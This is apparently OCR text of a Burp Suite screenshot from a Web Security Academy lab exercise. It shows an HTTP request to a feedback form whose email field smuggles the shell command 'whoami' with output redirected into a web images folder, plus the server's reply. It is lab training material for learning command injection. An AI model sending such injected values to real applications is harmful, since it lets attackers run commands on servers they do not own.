 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://0a79009f03a694b385d5eab300170062.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host:
0a79009f03a694b385d5eab300170062.web-security-acad
emy.net
Connection: close
Content-Length: 147
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99",
"Brave";v="157", "Chromium";v="157"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin:
https://0a79009f03a694b385d5eab300170062.web-secur
ity-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a79009f03a694b385d5eab300170062.web-secur
ity-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=hk8hFR2dObeWpLwDqC5rxBciy680WfVh
csrf=5c2xFWMtop4dWMd0qwcTVvBHwW28brBm&name=wiener
&email=wiener%40gm.com||whoami>/var/www/images/te
st.txt||&subject=what+is+love&message=mhgcmgbcmbn
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
? < + > Type a search term 0 matches
Done 135 bytes | 222 millis